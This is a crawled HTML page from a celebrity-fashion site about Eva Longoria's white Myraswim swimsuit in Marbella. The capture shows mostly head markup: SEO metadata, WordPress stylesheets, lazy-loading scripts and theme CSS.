

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/
body_size: 13070
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Eva Longoria in a White One Piece Swimsuit in Marbella &#8211; The Nines</title>
	<meta name="description" content="Enjoying the heat in Marbella, Spain, Eva Longoria wore a Vanilla Davis One Piece Swimsuit from Myraswim ($190) for a beach day." />
	<link rel="canonical" href="https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eva Longoria in a White One Piece Swimsuit in Marbella &#8211; The Nines" />
	<meta property="og:url" content="https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="og:image" content="https://theninesfashion.com/wp-content/uploads/2022/07/Eva-Longoria.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2919" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/","url":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/","name":"Eva Longoria in a White One Piece Swimsuit in Marbella &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"primaryImageOfPage":{"@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/#primaryimage"},"image":{"@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/#primaryimage"},"thumbnailUrl":"https://theninesfashion.com/wp-content/uploads/2022/07/Eva-Longoria.jpg","datePublished":"2022-07-20T12:40:07+00:00","breadcrumb":{"@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/#primaryimage","url":"https://theninesfashion.com/wp-content/uploads/2022/07/Eva-Longoria.jpg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2022/07/Eva-Longoria.jpg","width":1920,"height":2919,"caption":"Eva Longoria seen on the beach in Marbella wearing a white swimsuit. 18 Jul 2022 Pictured: Eva Longoria. Photo credit: MEGA TheMegaAgency.com +1 888 505 6342 (Mega Agency TagID: MEGA879097_010.jpg) [Photo via Mega Agency]"},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/outfit/eva-longoria-white-one-piece-swimsuit-myraswim-spain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Eva Longoria in a White One Piece Swimsuit in Marbella"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Feva-longoria-white-one-piece-swimsuit-myraswim-spain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Foutfit%2Feva-longoria-white-one-piece-swimsuit-myraswim-spain%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":23947,"requestURL":"https:\/\/theninesfashion.com\/wp-admin\/admin-ajax.php","nonce":"a7804361ae","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};

//# sourceURL=post-views-counter-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/post-views-counter/js/frontend.js" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"652c6f16a2"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/celebrity_outfit/23947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theninesfashion.com/?p=23947' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

